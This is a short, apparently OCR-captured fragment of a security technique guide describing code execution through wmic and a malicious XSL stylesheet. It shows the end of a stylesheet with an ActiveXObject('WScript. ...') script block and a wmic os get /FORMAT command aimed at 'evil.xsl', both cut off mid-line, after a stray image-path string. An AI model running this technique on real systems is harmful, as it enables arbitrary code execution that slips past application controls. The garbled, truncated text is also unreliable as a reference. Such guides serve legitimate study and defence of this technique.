
ActiveXObject("WScript.
	]]> </ms:script>

</stylesheet>

```

Invoke wmic command and
to the evil.xsl:

```bash

wmic os get /FORMAT:"ev
```

{% endtab %}
